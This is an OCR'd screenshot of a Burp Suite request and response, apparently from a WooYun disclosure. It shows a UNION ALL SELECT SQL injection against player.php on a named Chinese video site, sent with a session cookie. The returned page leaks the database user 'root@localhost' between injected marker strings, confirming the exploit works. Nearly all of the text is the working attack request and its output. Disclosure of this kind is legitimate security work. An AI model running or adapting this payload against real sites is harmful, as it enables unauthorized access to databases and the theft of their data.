 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: v.cqtn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"> <a
href="#"> <img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427
E" border="0" class="play_a1"/> </a> </div> <div
class="play_sp_info2_a2"> <a href="home.php?id="
target="_blank"> </a> <br />发布于:1970-01-01
08:00:00<br /> <a
href="home.php?id=&action=rss"> <img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/> </a>&nbsp;&nbsp;<input
type="button" onclick="location='home.php?id='"
value="我的空间" class="btn c_fff" tabindex="7" /> <br
/>标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqx
vzq">root@localhostrvBiWMVAgXqxvzq</a> <br
/>此被播放： 评论：</div>
</div>
<div class="V_clear"> </div>
<div class="play_sp_info2_b"> </div>
<div
class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8"
readonly="readonly" class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！'
);" value="http://v.cqtn.com/player.php?id="/> <br
/>此影音BBS代码：<input name="bbsurl" type="text"
id="" size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功
? < + > root 2 matches
www.wooyun.org
13,415 bytes | 140 millis